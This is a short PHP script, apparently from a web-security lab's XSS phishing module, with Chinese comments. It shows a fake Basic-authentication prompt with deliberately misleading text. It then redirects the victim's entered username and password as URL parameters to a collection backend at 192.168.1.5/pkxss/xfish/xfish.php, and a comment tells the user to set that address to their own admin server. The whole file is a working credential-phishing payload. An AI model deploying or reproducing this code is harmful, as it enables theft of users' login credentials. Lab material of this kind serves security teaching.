 1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.1.5/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>